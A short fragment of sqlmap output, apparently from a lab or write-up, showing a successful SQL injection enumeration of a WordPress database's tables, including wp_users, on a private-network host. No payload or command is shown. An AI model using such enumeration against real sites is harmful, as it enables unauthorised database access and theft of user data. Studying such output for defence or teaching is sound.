 [22:08:45] [INFO] retrieved: 'wp_users'
Database: wordpress
[9 tables]
+-------------------+
| wp_categories     |
| wp_comments       |
| wp_linkcategories |
| wp_links          |
| wp_options        |
| wp_post2cat       |
| wp_postmeta       |
| wp_posts          |
| wp_users          |
+-------------------+
[22:08:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[22:08:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.
[*] ending @ 22:08:45 /2024-01-11/